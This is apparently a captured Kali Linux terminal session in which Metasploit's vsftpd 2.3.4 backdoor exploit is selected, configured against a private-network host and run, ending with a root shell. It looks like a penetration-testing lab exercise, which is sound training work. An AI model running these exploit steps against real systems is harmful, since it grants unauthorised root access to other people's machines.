 kali@kali: ~
File Actions Edit View Help
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsfpd_234_backdoor
[-] No results from search
[-] Failed to load module: exploit/unix/ftp/vsfpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > showoptions
[-] Unknown command: showoptions. Run the help command for more details.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, socks5h, http
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.132
RHOSTS => 192.168.1.132
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.132:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.132:21 - USER: 331 Please specify the password.
[+] 192.168.1.132:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.132:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.